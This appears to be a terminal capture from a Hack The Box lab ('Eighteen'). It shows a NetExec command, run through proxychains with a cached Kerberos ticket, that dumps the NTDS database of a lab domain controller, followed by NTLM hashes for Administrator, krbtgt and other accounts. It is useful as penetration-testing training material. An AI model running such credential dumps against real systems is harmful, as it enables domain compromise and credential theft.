 (kali㉿kali)-[~/htb-labs/Eighteen]
$ uv tool run --from git+https://github.com/azoxlpf/NetExec.git@feat/refactor-badsuccesso
r fk +7 proxychains -q nxc smb dc01.eighteen.htb --use-kcache --ntds
Updated https://github.com/fortra/impacket (141be7ac577d5165adf2a70b677091ed3557eb36)
Updated https://github.com/Pennyw0rth/NfsClient (4cefeb605c80a3369de3126016b77839149b84
Updated https://github.com/Pennyw0rth/Certipy (069e03113095aa02772aa3d8debea90654933fe4
Updated https://github.com/wbond/oscrypto (76bfdcb7285d856c44f8d0fbafe0ecca1c6d2f8b)
[*] Faketime set to: 2026-08-05 19:42:11
SMB dc01.eighteen.htb 445 DC01 [*] Windows 11 / Server 2025 Build 26
100 x64 (name:DC01) (domain:eighteen.htb) (signing:True) (SMBv1:False) (Null Auth:True) (DC
:True)
SMB dc01.eighteen.htb 445 DC01 [+] eighteen.htb\exp8$ from ccache (P
wn3d!)
SMB dc01.eighteen.htb 445 DC01 [+] Dumping the NTDS, this could take
a while so go grab a redbull...
SMB dc01.eighteen.htb 445 DC01 Administrator:500:aad3b435b51404eeaad
3b435b51404ee:0b133be956bfaddf9cea56701affddec:::
SMB dc01.eighteen.htb 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51
404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB dc01.eighteen.htb 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b5
1404ee:a7c7a912503b16d8402008c1aebdb649:::
SMB dc01.eighteen.htb 445 DC01 mssqlsvc:1601:aad3b435b51404eeaad3b43
5b51404ee:c44d16951b0810e8f3bbade300966ec4:::